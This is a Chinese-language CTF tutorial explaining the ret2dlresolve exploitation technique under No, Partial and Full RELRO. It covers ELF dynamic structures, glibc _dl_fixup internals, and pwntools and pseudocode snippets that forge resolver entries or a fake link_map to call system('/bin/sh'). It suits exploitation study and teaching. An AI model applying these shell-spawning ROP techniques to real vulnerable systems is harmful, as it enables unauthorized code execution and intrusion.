本文需要对ROP技术有一些基础认识,除了ret2dlresolve,其他ROP知识不再赘述。
本文的目的在于较为系统的总结ret2dlresolve技术在各个等级的RELRO保护下进行,以及对以ctfwiki为代表的一些中文互联网上关于ret2dlresolve技术的博客或者科普文章做一次关于ret2dlresolve技术在FULL RELRO下的利用的补充。
因为我发现基本上绝大多数的pwn入门者,对于ret2dlresolve技术在FULL RELRO下的利用均表示无能为力,并且认为是不可实现的、或者说退而求其次,转向其他技术进行攻击。但经过一系列的学习后,发现事实并非如此——早在2015年的usenix研讨会上就有加州大学的安全研究员
Alessandro Di Federico
提出了该情况下的解决方案,该论文也公开发表在 usenix
2015 技术会议 上,对此感兴趣的可直接跳到该论文处阅读。
一. Ret2dlresolve原理
启用动态链接的程序在调用函数时,会使用延迟绑定技术,即外部引入的函数真正调用时才会去解析该函数的虚拟地址VA,而这个动作实际上是需要通过got,
plt表以及各个动态相关段来实现。
当第一次调用某外部引入函数(如read,system等)时会调用_dl_runtime_resolve(linkmap, offset)进行函数地址解析,当得到某函数的具体加载地址后会回写got表项再直接调用该函数。
而Ret2dlresolve攻击则是
在这一解析函数的过程中,对相关的结构体进行伪造,并通过控制参数或者结构体指针使得解析函数的具体逻辑能够找到我们构造的结构体,并解析出一个危险/邪恶的函数地址,达成执行任意函数的目的。
1. Lazy Binding
延迟绑定技术(Lazy
Binding),即在elf文件加载时并不直接全部解析所需外部导入的函数地址,而是在需要调用时再去使用dl_runtime_resolve函数进行解析。具体操作会涉及全局偏移表GOT(Global
Offset Table)和过程链接表(Procedure Linkage
Table)两个表。这些是pwn基本知识,具体细节不在此赘述,此处仅给出一般情况下调用函数时使用dl_runtime_resolve解析时的程序流和栈内情况,方便后面构造数据结构或者传递参数时进行参考,也算是较为系统化的概述的第一步。
2. Related Dynamic Sections
接下来就是_dl_runtime_resolve为找到对应函数绑定类型、绑定特征、回写地址以及最重要的标识符字符串等相关的结构体以及各个动态相关的节,如下表所示:
===============================================
| Related sections | Structure |
===============================================
| .dynamic | Elf_Dyn entry |
+-----------------+-----------+---------------+
| Functions | Variables | --- |
+-----------------+-----------+---------------+
| .ret.plt | .ret.dyn | Elf_Rel entry |
+-----------------+-----------+---------------+
| .dynsym | .dynsym | Elf_Sym entry |
+-----------------+-----------+---------------+
| .dynstr | .dynstr | Strings |
+-----------------+-----------+---------------+以上相关节可以在Linux中运行readelf -S elf_file找到。
在IDA中查看的话,.dynamic节挨着got表,其余如.rel.plt、.dyn.sym、.dyn.str
等节在程序入口附近,上述节与elf头、程序头均被IDA视为与加载相关,都放在为LOAD段中。
接下来用图来表示这些段的作用和各个参数的关系:
而.dynamic节则是存放了一些Elf64_Dyn或者Elf32_Dyn结构体,说具体些就是键值对,关键字是各个动态段的标识,值则是各个动态段的对应的基址,即包括上图中的.ret.plt、.dynsym、dynstr节等。其主要作用就是在解析函数地址时使用这些键值对来找到各个动态段的基址,以确定数据条目的位置。
typedef struct
{
Elf32_Sword d_tag; /* Dynamic entry type */
union
{
Elf32_Word d_val; /* Integer value */
Elf32_Addr d_ptr; /* Entry Address */
} d_un;
} Elf32_Dyn;
typedef struct
{
Elf64_Sxword d_tag; /* Dynamic entry type */
union
{
Elf64_Xword d_val; /* Integer value */
Elf64_Addr d_ptr; /* Address value */
} d_un;
} Elf64_Dyn;其关键字d_tag定义如下:
/* Legal values for d_tag (dynamic entry type). */
#define DT_NULL 0 /* Marks end of dynamic section */
#define DT_NEEDED 1 /* Name of needed library */
#define DT_PLTRELSZ 2 /* Size in bytes of PLT relocs */
#define DT_PLTGOT 3 /* Processor defined value */
#define DT_HASH 4 /* Address of symbol hash table */
#define DT_STRTAB 5 /* Address of string table */
#define DT_SYMTAB 6 /* Address of symbol table */
#define DT_RELA 7 /* Address of Rela relocs */
#define DT_RELASZ 8 /* Total size of Rela relocs */
#define DT_RELAENT 9 /* Size of one Rela reloc */
#define DT_STRSZ 10 /* Size of string table */
#define DT_SYMENT 11 /* Size of one symbol table entry */
#define DT_INIT 12 /* Address of init function */
#define DT_FINI 13 /* Address of termination function */
#define DT_SONAME 14 /* Name of shared object */
#define DT_RPATH 15 /* Library search path (deprecated) */
#define DT_SYMBOLIC 16 /* Start symbol search here */
#define DT_REL 17 /* Address of Rel relocs */
#define DT_RELSZ 18 /* Total size of Rel relocs */
#define DT_RELENT 19 /* Size of one Rel reloc */
#define DT_PLTREL 20 /* Type of reloc in PLT */
#define DT_DEBUG 21 /* For debugging; unspecified */
#define DT_TEXTREL 22 /* Reloc might modify .text */
#define DT_JMPREL 23 /* Address of PLT relocs */
#define DT_BIND_NOW 24 /* Process relocations of object */
#define DT_INIT_ARRAY 25 /* Array with addresses of init fct */
#define DT_FINI_ARRAY 26 /* Array with addresses of fini fct */
#define DT_INIT_ARRAYSZ 27 /* Size in bytes of DT_INIT_ARRAY */
#define DT_FINI_ARRAYSZ 28 /* Size in bytes of DT_FINI_ARRAY */
#define DT_RUNPATH 29 /* Library search path */
#define DT_FLAGS 30 /* Flags for the object being loaded */
#define DT_ENCODING 32 /* Start of encoded range */
#define DT_PREINIT_ARRAY 32 /* Array with addresses of preinit fct*/
#define DT_PREINIT_ARRAYSZ 33 /* size in bytes of DT_PREINIT_ARRAY */
#define DT_SYMTAB_SHNDX 34 /* Address of SYMTAB_SHNDX section */
#define DT_NUM 35 /* Number used */3. link_map
link_map是描述已加载的共享对象的结构体,采用双链表管理,该数据结构保存在ld.so的.bss段中。我们主要关注其中几个有意思的字段:
l_addr:共享对象的加载基址;l_next,l_prev:管理link_map的双链表指针;l_info:保存Elfxx_Dyn结构体指针的列表,用来寻找各节基址;如l_info[DT_STRTAB]指向保存着函数解析字符串表基址的Elfxx_Dyn结构体。
/* Structure describing a loaded shared object. The `l_next' and `l_prev'
members form a chain of all the shared objects loaded at startup.
These data structures exist in space used by the run-time dynamic linker;
modifying them may have disastrous results.
This data structure might change in future, if necessary. User-level
programs must avoid defining objects of this type. */
struct link_map
{
/* These first few members are part of the protocol with the debugger.
This is the same format used in SVR4. */
ElfW(Addr) l_addr; /* Difference between the address in the ELF
file and the addresses in memory. */
char *l_name; /* Absolute file name object was found in. */
ElfW(Dyn) *l_ld; /* Dynamic section of the shared object. */
struct link_map *l_next, *l_prev; /* Chain of loaded objects. */
/* All following members are internal to the dynamic linker.
They may change without notice. */
/* This is an element which is only ever different from a pointer to
the very same copy of this type for ld.so when it is used in more
than one namespace. */
struct link_map *l_real;
/* Number of the namespace this link map belongs to. */
Lmid_t l_ns;
struct libname_list *l_libname;
ElfW(Dyn) *l_info[DT_NUM + DT_THISPROCNUM + DT_VERSIONTAGNUM + DT_EXTRANUM + DT_VALNUM + DT_ADDRNUM];
const ElfW(Phdr) *l_phdr; /* Pointer to program header table in core. */
ElfW(Addr) l_entry; /* Entry point location. */
ElfW(Half) l_phnum; /* Number of program header entries. */
ElfW(Half) l_ldnum; /* Number of dynamic segment entries. */4. RELRO
RELRO(Relocation
Read-Only)重定位段只读保护分为以下三个等级:
NO RELRO:保护未开的情况,所有重定位段均可写,包括.dynamic、.got、.got.plt;Partial RELRO:部分开启保护,其为GCC编译的默认配置。.dynamic、.got被标记为只读,并且会强制地将ELF的内部数据段.got,.got.plt等放到外部数据段.data、.bss之前,即防止程序数据段溢出改变内部数据段的值,从而劫持程序控制流。虽然.got标记为只读,但是.got.plt仍然可写,即仍然可以改写GOT表劫持程序控制流;Full RELRO:继承Partial RELRO的所有保护,并且.got.plt也被标为只读。此时延迟绑定技术被禁止,所有的外部函数地址将在程序装载时解析、装入,并标记为只读,不可更改。此时不需要link_map以及dl_runtime_resolve函数,则GOT表中这两项数据均置为0,此时ret2dlresolve技术最关键的两项数据丢失,并且GOT表不可写。
5. 小结
通过上述的结构体描述和寻找函数地址的过程,我们可以得出以下利用思路:
- 修改
.dynamic段中字符串表STRTAB的基址,使得基址指向可控区域附近,然后伪造一个对应位置的任意函数字符串,使得解析正常函数时得到我们的任意函数字符串,从而调用该函数,达到任意函数执行的目的; - 基址无法改变的情况下,改变从基址寻找各个条目的偏移或者索引,使得基址+偏移落入我们可控的区域,如伪造如
Elfxx_Rel、Elfxx_Sym和字符串等条目,达到任意函数执行的目的; - 修改
link_map结构中l_info保存的字符串表STRTAB基址的Elfxx_Dyn的指针,即修改l_info[DT_STRTAB]使得其指向可控区域,在伪造一个字符串表STRTAB基址的Elfxx_Dyn结构体,再次指向可控区域的任意函数字符即可同样达成目的; - 在某些极端的情况下,如
x64位下无泄漏函数时,我们需要伪造link_map结构体来保证ROP能够成功执行,这将在下面的文章中详细讨论。 - 在
Full RELRO的情况下,ret2dlresolve技术最关键的两项数据link_map以及dl_runtime_resolve函数的地址丢失,我们可以通过一些方式寻找到这两项数据,然后情况就回到了Partial RELRO,即ret2dlresolve攻击依旧可以执行。
PS:上述相关结构(除了link_map)的解释都可以在此链接中找到,如果上述的过程未解释清楚还请移步查看其定义。
二. 利用手段
1. NO RELRO
在NO RELRO的情况下,.dynamic节是可以被修改的,即重定位相关的各表项的基址我们可以修改到可控区域,准确地说是借用正常函数解析的各项表项,仅修改STRTAB表的基址,使得最后找到的函数字符串是我们可控的,然后达成任意函数执行的目的。
1.1 改变STRTAB的基址
既然read,write,system都是函数,我们可以借助read,write等函数的rel相关条目,仅仅将最后的STRTAB表的入口改变,然后根据我们借用函数的Elfxx_Sym项中的st_name偏移,将伪造的.dynstr基址
+ st_name偏移
落入到我们可控区域即可,然后写上"system\x00",解析puts函数时变为system函数。
上图红色部分代表伪造或者需要修改的结构体,灰色部分为原本正常的结构体,实线箭头表示原本正常的解析流程或者正常的指向,虚线则表示篡改后的指向(下图同)。
.dynamic节的结构体Elfxx_Dyn定义如下:
typedef struct
{
Elf32_Sword d_tag; /* Dynamic entry type */
union
{
Elf32_Word d_val; /* Integer value */
Elf32_Addr d_ptr; /* Entry Address */
} d_un;
} Elf32_Dyn;
typedef struct
{
Elf64_Sxword d_tag; /* Dynamic entry type */
union
{
Elf64_Xword d_val; /* Integer value */
Elf64_Addr d_ptr; /* Address value */
} d_un;
} Elf64_Dyn;d_tag为DT_STRTAB时,第二项d_ptr即为.dynstr的基址。
IDA中该条目如图所示:

利用的python伪代码如下,感受一下思路即可:
"""
controlable_addr = 可控区域地址
Elf_Dyn_strtab_addr = .dynamic段中关键字为DT_STRTAB的Elf64_Dyn结构体的基址
st_name = 要借用的正常函数的Elf64_Sym中函数字符串相对于strtab表的偏移
plt_addr = 借用函数的plt地址
offset = 借用函数的Elf64_Rela结构体的索引
(32位则为相对于表头的偏移)
"""
your_write(Elf_Dyn_strtab_addr+ 0x8, controlable_addr-st_name)
your_write(controlable_addr,"system\x00")
# 控制寄存器,往system函数传参数
pass_args(rdi)
# 调用 _dl_runtime_resolve
_dl_runtime_resolve(&link_map, offset)1.2 小结
可以看出No RELRO情况下的ret2dlresolve攻击还是比较方便的,一般情况下我们需要以下条件才能利用:
- 能够任意写;
- 能够控制参数。如64位下控制寄存器,32位下控制栈,或者其他方式的参数控制;
- 最后一步调用
_dl_runtime_resolve(link_map, offset)一般情况下需要劫持控制流和参数,不过也可以借用未解析过的函数进行ret2dlresolve攻击,此时则不需要劫持控制流。
2. Partial RELRO
在Partial RELRO的情况下,.dynamic段标记被read-only,上述方法失效。
我们知道,.dynamic段里面的值无非是一些动态段的基址,那么既然我们没法修改基址,那么我们可以改变结构体中的偏移即可,即offset够大,然后使得基址+offset落入到我们可控的内存,然后伪造对应的dl_runtime_resolve所涉及所有的条目,包括Elf_Rel、Elf_Sym以及函数字符串,这样就要求我们理解各个结构体之间的关系以及结构体各成员的含义了。
2.1 伪造各类Dynmic条目
2.1.1 计算偏移
具体的,我们需要计算的偏移有:
- 传递给
_dl_runtime_resolve函数的offset参数:32位下为Elf32_Rel条目到.ret.plt节的偏移,64位下为Elf64_Rela条目的索引值; Elf_Rel结构体中的r_info:r_info是一个复合数值,其低8位为重定位类型(Relocation Types),一般在利用上选取R_386_JMP_SLOT=R_X86_64_JUMP_SLOT=7即函数类型进行填充。其具体定义参考这里。而剩下高位部分则为对应Elf_Sym条目在.dynsym中的下标,即index = (r_info >> 8)Elf_Sym结构体中的st_name:该值为函数字符串相对于.dynstr表基址的偏移。
如上述分析,我们需要计算三个偏移(offset、r_info、st_name)以及三个结构体(Elf_Rel、Elf_Sym以及函数字符串),其中字符串就不用分析了,那么现在我们需要了解Elf_Rel、Elf_Sym的含义。
2.1.2 Elf_Rel 相关
/* Elf_Rel size: 32 bit = 8B
64 bit = 24B
*/
typedef struct {
Elf32_Addr r_offset; // 对应.got.plt表项的地址,解析后要回写的
Elf32_Word r_info; // .dynsym表的下标(r_info >> 8)
} Elf32_Rel;
typedef struct {
Elf64_Addr r_offset; // 对应.got.plt表项的地址,解析后要回写的
Elf64_Xword r_info; // .dynsym表的下标(r_info >> 8)
Elf64_Sxword r_addend;
} Elf64_Rel;注意到,在未开启PIE时r_offset是对应.got.plt表项的虚拟地址,而在开启PIE时,r_offset是对应.got.plt表项相对于ELF加载基址的偏移地址。
r_info在上文已介绍,不再赘述。
2.1.3 Elf_Sym 相关
接下来是Elf_Sym结构体:
typedef struct{
Elf32_Word st_name; /* 4B .dynstr中的字符串偏移 */
Elf32_Addr st_value; /* 4B (无需关心,置0)符号的值,一般为虚拟地址*/
Elf32_Word st_size; /* 4B (无需关心,置0)符号的大小,如果为0则表示该符号无需大小或大小未知 */
unsigned char st_info; /* 1B 符号的类型和绑定特征。高4位为符号的绑定特征,低4位为符号类型 */
unsigned char st_other; /* 1B (无需关心,置0)符号的可见性,0为默认符号可见性规则 */
Elf32_Section st_shndx; /* 2B (无需关心,置0)符号所在的section对应的section header的索引号,0为未定义节 */
} Elf32_Sym;
//含义同上
typedef struct {
Elf64_Word st_name;
unsigned char st_info;
unsigned char st_other;
Elf64_Section st_shndx;
Elf64_Addr st_value;
Elf64_Xword st_size;
}Elf64_Sym;伪造条目时需要关心的只有两项:st_name,st_info
st_name = String Addr - ELF String Table Start Addr即相对于.dynstr的偏移st_info大小为 1 Btyes,高4位表示符号的绑定特征,低4位表示符号类型。
绑定特征(高四位),
#define STB_LOCAL 0 /* Local symbol 局部符号(本文件可见) */
#define STB_GLOBAL 1 /* Global symbol 全局符号(多文件可见) */
#define STB_WEAK 2 /* Weak symbol 弱符号,即遇到同名的符号优先弃用该符号的声明*/
#define STB_NUM 3 /* Number of defined types. */
#define STB_LOOS 10 /* Start of OS-specific */
#define STB_GNU_UNIQUE 10 /* Unique symbol. */
#define STB_HIOS 12 /* End of OS-specific */
#define STB_LOPROC 13 /* Start of processor-specific */
#define STB_HIPROC 15 /* End of processor-specific */绑定特征0,1,2均可取
符号类型(低四位)
#define STT_NOTYPE 0 /* Symbol type is unspecified */
#define STT_OBJECT 1 /* Symbol is a data object */
#define STT_FUNC 2 /* Symbol is a code object */
#define STT_SECTION 3 /* Symbol associated with a section */
#define STT_FILE 4 /* Symbol's name is file name */
#define STT_COMMON 5 /* Symbol is a common data object */
#define STT_TLS 6 /* Symbol is thread-local data object*/
#define STT_NUM 7 /* Number of defined types. */
#define STT_LOOS 10 /* Start of OS-specific */
#define STT_GNU_IFUNC 10 /* Symbol is indirect code object */
#define STT_HIOS 12 /* End of OS-specific */
#define STT_LOPROC 13 /* Start of processor-specific */
#define STT_HIPROC 15 /* End of processor-specific */函数和变量分别取1, 2 即可
那么稍微总结一下得到st_info取值的一般规律如下:
绑定函数: st_info = 0x12 例如: read,printf,__libc_start_main
绑定全局变量: st_info = 0x11 例如: stdin,stdout,_IO_stdin_used
绑定弱变量: st_info = 0x20 例如: __gmon_start__2.1.4 利用
我们需要计算三个偏移(offset、r_info、st_name)以及三个结构体(Elf_Rel、Elf_Sym以及函数字符串)。考虑到一般情况下能够控制的内存空间长度是有限的,所以我们伪造的这些结构越紧凑越好,那么可以参考以下的构造方式:
pwntools在这方面已经集成了自动化生成上述伪造条目的功能,并且能够通过搜寻ROP gadget来自动化帮助你构建所需ROP链,然后在ROP链中加入即可,如下代码所示:
writable_addr = elf.bss(0x100)
dlresolve = Ret2dlresolvePayload(elf,symbol="system",args=['/bin/sh'],data_addr=writable_addr)
fake_entries = dlresolve.payload
rop = ROP(elf)
rop.read(0,writable_addr, len(fake_entries)) # 将fake_entries写入可控内存
rop.ret2dlresolve(dlresolve) # 将Ret2dlresolvePayload生成的ROP链加入,实际效果就是调用system("/bin/sh")
# print(rop.dump()) # 检查一下ROP链是否正确
# 加入ROP链中
payload = padding
payload += rop.chain()
p.send(payload)上述方法方便归方便,但只适用于能够自动化搜寻到gadget的情况,否则在调用Ret2dlresolvePayload()时将直接报错,无法进行。
经过实践,gadget自动化搜寻是找不到通用gadget csu的,也就是你能手动ret2csu控制参数但是Ret2dlresolvePayload(elf,symbol="system",args=['/bin/sh'],data_addr=writable_addr)会报错。
那么此时我们应该放弃好用的自动搜寻功能而手动构造ROP链,此时伪造fake_entries和计算传递给_dl_runtime_resolve函数的offset参数功能还是可用的。
writable_addr = elf.bss(0x100)
dlresolve = Ret2dlresolvePayload(elf,symbol="execve",args=[],data_addr=writable_addr) # 传入空参数args,避免自动搜寻gadget
fake_entries = dlresolve.payload # 但是利用该函数来构造fake_entries
# 手动构造ROP链(伪代码)
your_write(writable_addr, fake_entries) # 将fake_entries写入可控内存
# 如果是x64位,则需要额外控制一处内存
your_write(&link_map+0x1c8, b"\x00"*8) # 具体偏移是0x1c8还是0x1d0请看2.1.4小节
pass_args(b"/bin/sh\x00",0,0) #手动传递execve的参数
# 调用 _dl_runtime_resolve
_dl_runtime_resolve(&link_map, dlresolve.reloc_index) # 注意offset参数发生了变化,由Ret2dlresolvePayload计算得出2.1.5 坑点——x64位下不同之处
_dl_runtime_resolve(link_map, offset)的offset不再是.dynsym的入口偏移,而是变成了dynsym入口项的索引值index。即实际上调用的是_dl_runtime_resolve(link_map, index),其中index的计算需要考虑Elf64_Sym结构体的大小(24B);ELF_Rela,ELF64_Sym等结构都增加了一些新结构(不需要特意记住,了解后工具构造即可);- ROP链过长可能会覆盖掉栈上的环境变量,此时调用
system("/bin/sh")很可能会失败,可以转而调用execve("/bin/sh",0,0),需要重新控制寄存器写入rsi=rdx=0。 _dl_fixup会从符号版本信息列表l_versions[]中根据偏移获取符号的版本信息,而该偏移则是我们伪造的r_info的index,代码中为ndx。 在x32下,l_versions[ndx]一般都能在可映射区域,则可以取到值,不至于在version = &l->l_versions[ndx];处引发内存不可达而程序终止; 而在x64下,由于虚拟空间增大,l_versions[ndx]一般都不能在可映射区域,因为Elf_sym结构大小为16B,而vernum大小却只有2B,则在相同的index且起始点差不多的情况下,会导致一个落入我们的bss可控区域,一个落入内存不可达区域。则此时需要将l_info[VERSYMIDX(DT_VERSYM)]置为NULL,绕过version = &l->l_versions[ndx];语句分支。 根据源码中宏定义VERSYMIDX(DT_VERSYM)=50,l_info在link_map的偏移为64,则最终我们要使得*(&link_map+50*8+64)=*(&link_map+0x1d0)=NULL即可(该偏移适用于2.31),而在比较低版本的Libc中(如2.23),某些值会有些许变化,此时偏移为0x1c8(确定位移的最好方法就是调试然后确定偏移值)
#define DT_THISPROCNUM 0
#define DT_NUM 35 /* Number used */
#define DT_VERNEEDNUM 0x6fffffff /* Number of needed versions */
#define DT_VERSYM 0x6ffffff0
#define DT_VERSIONTAGIDX(tag) (DT_VERNEEDNUM - (tag)) /* Reverse order! */
#define VERSYMIDX(sym) (DT_NUM + DT_THISPROCNUM + DT_VERSIONTAGIDX (sym))
/* All references to the value of l_info[DT_PLTGOT],
l_info[DT_STRTAB], l_info[DT_SYMTAB], l_info[DT_RELA],
l_info[DT_REL], l_info[DT_JMPREL], and l_info[VERSYMIDX (DT_VERSYM)]
have to be accessed via the D_PTR macro. The macro is needed since for
most architectures the entry is already relocated - but for some not
and we need to relocate at access time. */
#ifdef DL_RO_DYN_SECTION
# define D_PTR(map, i) ((map)->i->d_un.d_ptr + (map)->l_addr)
#else
# define D_PTR(map, i) (map)->i->d_un.d_ptr
#endif
// in _dl_fixup()
_dl_fixup (){
//......
if (__builtin_expect (ELFW(ST_VISIBILITY) (sym->st_other), 0) == 0)
{
const struct r_found_version *version = NULL;
// 获取符号的版本信息
const struct r_found_version *version = NULL;
if (l->l_info[VERSYMIDX(DT_VERSYM)] != NULL) //避免进入该if分支
{
const ElfW(Half) *vernum = (const void *)D_PTR(l,l_info[VERSYMIDX(DT_VERSYM)]);
ElfW(Half) ndx = vernum[ELFW(R_SYM)(reloc->r_info)] & 0x7fff; //获取r_info中的index
version = &l->l_versions[ndx]; //由于我们伪造的index过大,导致l_versions数组内存不可访问,程序崩溃
if (version->hash == 0)
version = NULL;
}
//......
} else{
/* We already found the symbol. The module (and therefore its load
address) is also known. */
value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value);
result = l;
}
//......
}2.2 修改link_map
2.2.1 分析
至此,通过阅读源码我们知道,保存在ld.so数据段内存中的linkmap->l_info是寻找函数的关键,它是一个存储动态指针的链表,如l_info[DT_STRTAB]、l_info[DT_JMPREL]、l_info[DT_SYMTAB]等每个元素都是指向Elfxx_Dyn结构体的指针,它们一般情况下指向elf中dynamic段中的各项Elfxx_Dyn条目。
于是我们可以修改linkmap->l_info[DT_STRTAB]到我们的可控区域,然后伪造Elf_Dyn条目和函数字符串即可,即我们回到了第1节所述情况,而不需要伪造多个条目,计算多个偏移了。
值得注意的是,在x64的情况下,该方法的限制与2.1节伪造所有条目的方法一致,都需要任意读写才能完成,因为我们需要控制&link_map+0x1c8为NULL,否则我们绕不开该条语句的判断,程序仍然会崩溃。
if (__builtin_expect(ELFW(ST_VISIBILITY)(sym->st_other), 0) == 0)2.2.2 利用
不过此小节的方法思路较为简单,手动构造也十分容易,只是需要的利用条件是一样的。

看一下利用伪代码吧:
"""
func_strtab_offset = 借用的正常函数的函数字符串在.dynstr表中的偏移
func_plt = 借用的正常函数的plt地址(地址需要包含push linkmap;push offset代码段)
"""
DT_STRTAB = 5
# 64位的结构体为例
fake_Elf_Dyn_entry = p64(DT_STRTAB) + p64(writeable_addr + 0x10 - func_strtab_offset)
fake_entries = fake_Elf_Dyn_entry
fake_entries += b"execve\x00"
# 向可控内存写入伪造的结构体
your_write(writable_addr, fake_entries)
# 如果是x64位,则需要额外控制一处内存
your_write(&link_map + 0x1c8, b"\x00"*8) # 高版本libc偏移为0x1d0
#手动传递execve的参数
pass_args(b"/bin/sh\x00", 0 ,0)
# 调用 _dl_runtime_resolve
# 此时因为是借用,所以我们可以直接跳到借用函数的plt即可
jmp(func_plt)
# 或者手动构造函数调用_dl_runtime_resolve,此时的offset是对应函数的offet(32bit)或者说是index(64bit)
_dl_runtime_resolve(&link_map, offset)2.2.3 小结
此方法构造数据结构简单,可以快速地手动构造,需要记忆的点非常少,所需要的可控区域也很小(32bit下16B,64位下24B),只需要将ld.so中的link_map中的l_info[STRTAB]改掉即可,同样需要任意读写的能力。
该方法是我在partial RELRO下使用ret2dlresolve攻击的常用方法,也十分建议读者们使用。
2.3 难度更升一级:无输出函数情况——伪造linkmap
2.3.1 分析
我们假设一种64位下比较极端的情况——没有任何输出函数可以泄露出link_map的地址,则我们就无法修改l_info[VERSYMIDX(DT_VERSYM)]为NULL,那么我们就无法绕开的l->l_info[VERSYMIDX(DT_VERSYM)] != NULL,即程序因访问到非法区域而崩溃。(32位则不需要考虑是否会崩溃,可直接使用2,1节的方式进行攻击)
此时我们需要一种不需要输出函数也能攻击的方法。(相关问题出现在这道CTF题上pwnable.tw unexploitable)
我们如果说上一小节的2.1.4中的4小节是绕过小判断,则这次我们需要绕过更上一层的判断,即使得
if (__builtin_expect(ELFW(ST_VISIBILITY)(sym->st_other), 0) == 0)不成立,走进else分支。
我们来看看_dl_fixup()中这段源码:
// source/elf/dl-runtime.c
/* Construct a value of type DL_FIXUP_VALUE_TYPE from a code address
and a link map. */
#define DL_FIXUP_MAKE_VALUE(map, addr) (addr)
_dl_fixup(){
// ......
/* Look up the target symbol. If the normal lookup rules are not
used don't look in the global scope. */
// 判断符号的可见性
if (__builtin_expect(ELFW(ST_VISIBILITY)(sym->st_other), 0) == 0) // 避免计入该分支!
{
// 获取符号的版本信息
const struct r_found_version *version = NULL;
if (l->l_info[VERSYMIDX(DT_VERSYM)] != NULL)
{
const ElfW(Half) *vernum = (const void *)D_PTR(l, l_info[VERSYMIDX(DT_VERSYM)]);
ElfW(Half) ndx = vernum[ELFW(R_SYM)(reloc->r_info)] & 0x7fff;
version = &l->l_versions[ndx];
if (version->hash == 0)
version = NULL;
}
/* We need to keep the scope around so do some locking. This is
not necessary for objects which cannot be unloaded or when
we are not using any threads (yet). */
int flags = DL_LOOKUP_ADD_DEPENDENCY;
if (!RTLD_SINGLE_THREAD_P)
{
THREAD_GSCOPE_SET_FLAG();
flags |= DL_LOOKUP_GSCOPE_LOCK;
}
#ifdef RTLD_ENABLE_FOREIGN_CALL
RTLD_ENABLE_FOREIGN_CALL;
#endif
// 查询待解析符号所在的目标文件的 link_map
result = _dl_lookup_symbol_x(strtab + sym->st_name, l, &sym, l->l_scope,
version, ELF_RTYPE_CLASS_PLT, flags, NULL);
/* We are done with the global scope. */
if (!RTLD_SINGLE_THREAD_P)
THREAD_GSCOPE_RESET_FLAG();
#ifdef RTLD_FINALIZE_FOREIGN_CALL
RTLD_FINALIZE_FOREIGN_CALL;
#endif
/* Currently result contains the base load address (or link map)
of the object that defines sym. Now add in the symbol
offset. */
// 基于查询到的 link_map 计算符号的绝对地址: result->l_addr + sym->st_value
// l_addr 为待解析函数所在文件的基地址
value = DL_FIXUP_MAKE_VALUE (result,
sym ? (LOOKUP_VALUE_ADDRESS (result)
+ sym->st_value) : 0);
}
else//我们的目标是进入到else分支!
{
/* We already found the symbol. The module (and therefore its load
address) is also known. */
value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value);
result = l;
}
// ......
}那么此时我们仅需要在构造Elf_Sym结构体时将Elf_Sym->st_other设置为非0即可绕开,进入else分支。
Elf_Sym->st_other定义如下,实际上设置为非0即可:
┌─┬──────────────────────────────────────────────────────────────────────────────────┐
│1│/* How to extract and insert information held in the st_other field. */ │
│2│#define ELF32_ST_VISIBILITY(o) ((o) & 0x03) │
│3│/* For ELF64 the definitions are the same. */ │
│4│#define ELF64_ST_VISIBILITY(o) ELF32_ST_VISIBILITY (o) │
│5│/* Symbol visibility specification encoded in the st_other field. */ │
│6│#define STV_DEFAULT 0 /* Default symbol visibility rules */ │
│7│#define STV_INTERNAL 1 /* Processor specific hidden class */ │
│8│#define STV_HIDDEN 2 /* Sym unavailable in other modules */│
│9│#define STV_PROTECTED 3 /* Not preemptible, not exported */ │
└─┴──────────────────────────────────────────────────────────────────────────────────┘这两个分支的区别无非在于当前查询的符号知否是已知的
- 若不是已知的则找到待解析函数所在文件的
link_map,然后取出l_addr再计算. - 若是已知的则直接拿
l的l_addr进行计算。
进入else分支之后,我们地址的计算方式变更为value = l->l_addr + sym->st_value。
那么因为原来libc中的link_map地址未知,则该link_map的l_addr值我们没有办法改变,那么如果我们能“另起炉灶”,构造一个新的的link_map呢?
接下来的构造有些绕,希望读者可以仔细阅读
我们构造的link_map要使得其:
l_addr = RVA(func A) - RVA(func B)其中func A为我们想要解析的函数,如system,execve,func B为当前程序已经解析的函数,如__libc_start_main。
type = struct {
/* 0 | 4 */ Elf32_Word st_name;
/* 4 | 4 */ Elf32_Addr st_value;
/* 8 | 4 */ Elf32_Word st_size;
/* 12 | 1 */ unsigned char st_info;
/* 13 | 1 */ unsigned char st_other;
/* 14 | 2 */ Elf32_Section st_shndx;
/* total size (bytes): 16 */
}Elf32_Sym;
struct{
/* 0 | 4 */ Elf64_Word st_name;
/* 4 | 1 */ unsigned char st_info;
/* 5 | 1 */ unsigned char st_other;
/* 6 | 2 */ Elf64_Section st_shndx;
/* 8 | 8 */ Elf64_Addr st_value;
/* 16 | 8 */ Elf64_Xword st_size;
/* total size (bytes): 24 */
}Elf64_Sym;然后我们再在在got表附近“构造”的Elf_Sym结构体,准确地说是恰好让结构体中的st_value的区域和func B的got表项重合,即借用GOT表项,(请读者仔细阅读上面这句话),那么此时(假设为64位)的Elf_Sym中的st_name和st_other字段将与func B的上一个GOT表项重合。
构造示意图如下:
